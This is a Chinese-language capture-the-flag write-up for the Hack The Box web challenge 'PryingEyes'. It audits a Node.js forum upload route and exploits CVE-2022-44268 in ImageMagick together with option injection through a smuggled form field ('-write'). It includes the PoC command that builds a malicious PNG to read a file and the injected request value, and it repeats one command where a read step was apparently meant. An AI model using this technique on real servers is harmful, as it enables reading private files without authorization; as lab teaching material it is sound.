PryingEyes
题目描述
Welcome to the Prying Eyes, a “safe space” for those curious about the large organisations that dominate our life. How safe is the site really?
欢迎来到窥探之眼,这是一个“安全空间”,适合那些对主宰我们生活的大型组织感到好奇的人。该网站到底有多安全?
题目分析
打开题目网站,点击相关功能,发现可以进行注册,帖子内容没有什么特别的,于是下载源码进行审计
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| # /routes/forum.js
ValidationMiddleware("post", "/forum"),
async function (req, res) {
const { title, message, parentId, ...convertParams } = req.body;
if (parentId) {
const parentPost = await db.getPost(parentId);
if (!parentPost) {
req.flashError("That post doesn't seem to exist.");
return res.redirect("/forum");
}
}
let attachedImage = null;
if (req.files && req.files.image) {
const fileName = randomBytes(16).toString("hex");
const filePath = path.join(__dirname, "..", "uploads", fileName);
try {
const processedImage = await convert({
...convertParams,
srcData: req.files.image.data,
format: "AVIF",
});
await fs.writeFile(filePath, processedImage);
attachedImage = `/uploads/${fileName}`;
} catch (error) {
req.flashError("There was an issue processing your image, please try again.");
console.error("Error occured while processing image:", error);
return res.redirect("/forum");
}
}
const { lastID: postId } = await db.createPost(req.session.userId, parentId, title, message, attachedImage);
if (parentId) {
return res.redirect(`/forum/post/${parentId}#post-${postId}`);
} else {
return res.redirect(`/forum/post/${postId}`);
}
}
);
module.exports = (database) => {
db = database;
return router;
};
|
在forum.js代码中可见,除了title、message、parentld这三个参数以外,其他参数都写在convertParams中
1
| const processedImage = await convert
|
使用了convert对图片进行了一个转换,而这个convert存在于imagemagick-convert
而imagemagick存在的漏洞:CVE-2022-44268任意文件读取漏洞
CVE-2022-44268:ImageMagick 7.1.0-49 存在信息泄露漏洞。当它解析 PNG 图像(例如,调整大小)时,生成的图像可能嵌入任意远程文件的内容(如果 ImageMagick 二进制文件有读取权限)
然后这个漏洞只有在转PNG文件时才会存在,但从代码中可知输出的图片类型为AVIF
1
2
3
4
5
6
| {
const processedImage = await convert({
...convertParams,
srcData: req.files.image.data,
format: "AVIF",
});
|
这里采用imagemagick-convert的参数注入,上传过程中抓包修改其中参数内容,将-write filename写入其中并上传,从而成功利用
解题过程
利用github开源的poc构造恶意图片,命令:
1
| python CVE-2022-44268-poc.py generate -o poc.png -r flag.txt
|
在评论出选择生成的poc.png进行上传,上传过程中手动抓包添加:
1
2
3
| Conten-Disposition: form-data; name="background"
blue -write ./uploads/exp.png
|

访问/uploads/exp.png并下载写入的图片
将其后缀修改为.png使用之前github下载的poc读取带出来的文件
1
| python CVE-2022-44268-poc.py generate -o poc.png -r flag.txt
|

将得到内容HEX转ASCII,成功得到flag

Flag:HTB{Im4g3m4g1ck_vU1n5_5tR1k3_4g4in}


